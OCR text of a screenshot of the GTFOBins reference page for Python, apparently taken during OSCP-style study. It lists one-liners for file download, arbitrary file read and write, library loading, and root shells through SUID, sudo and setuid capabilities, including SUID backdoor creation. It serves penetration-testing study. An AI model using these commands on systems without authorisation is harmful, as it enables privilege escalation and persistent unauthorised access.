 python | G
gerapy exp
NVD - CVE
gerapy exp
NVD - CVE
Repository
hadrian36
[OSCP
gtfobins.github.io/gtfobins/python/#suid
2
export LFILE=file_to_save
python -c 'import sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])'
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
python -c 'open("file_to_write","w+").write("DATA")'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'